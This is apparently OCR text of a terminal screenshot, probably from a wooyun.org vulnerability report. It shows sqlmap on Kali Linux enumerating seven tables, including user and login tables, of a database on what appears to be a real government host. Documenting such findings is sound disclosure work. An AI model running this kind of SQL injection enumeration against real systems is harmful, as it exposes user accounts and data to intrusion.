 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[11:55:13] [INFO] fetching tables for database: 'jsychrss_systemcenter'
[11:55:13] [INFO] the SQL query used returns 7 entries
[11:55:13] [INFO] starting 7 threads
[11:55:14] [DEBUG] performed 8 queries in 0.91 seconds
Database: jsychrss_systemcenter
[7 tables]
+-------------------+
| system_user       |
| access_app        |
| interface_app     |
| login_log         |
| member_user       |
| sequence          |
| system_department |
+-------------------+
[11:55:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
upload.jsychrss.gov.cn'
KALI LINUX™
[*] shutting down at 11:55:14
"the quieter you become, the more you are able to hear"
www.wooyun.org
root@kali:~#